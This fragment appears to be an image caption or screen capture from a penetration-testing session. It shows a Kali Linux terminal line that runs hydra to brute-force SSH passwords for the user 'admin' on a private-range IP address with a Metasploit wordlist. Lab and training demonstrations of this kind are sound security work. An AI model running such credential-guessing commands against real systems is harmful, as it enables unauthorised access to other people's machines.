 \\.\pipe\kali - PuTTY
tyler@kali:~$ hydra -l admin -P /usr/share/wordlists/metasploit/burnett_top_1024.txt 172.23.95.249 -t 4 -e ns -I -V ssh